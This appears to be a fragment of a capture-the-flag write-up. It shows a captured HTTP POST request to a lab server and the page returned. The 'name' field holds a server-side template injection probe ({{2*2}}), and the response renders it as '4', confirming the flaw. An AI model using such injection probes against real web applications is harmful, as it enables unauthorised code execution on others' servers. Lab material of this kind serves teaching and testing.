 POST /POST HTTP/1.1
Host: 34.18.3.149:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://34.18.3.149:5000
Connection: close
Referer: http://34.18.3.149:5000/POST
Cookie: session=
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM03HA.6cr40XbEsDE9
NuNkua12CNjC97U
Upgrade-Insecure-Requests: 1
name={{2*2}}&email=anymail@mail.com&post_content=sd
POSTS
Welcome Admin User
Name:
Email:
Post Content:
Submit Logout
I hope this email finds you well Dear 4, Your Post has been canceled because we think you are a
powerull hacker This your post content:sd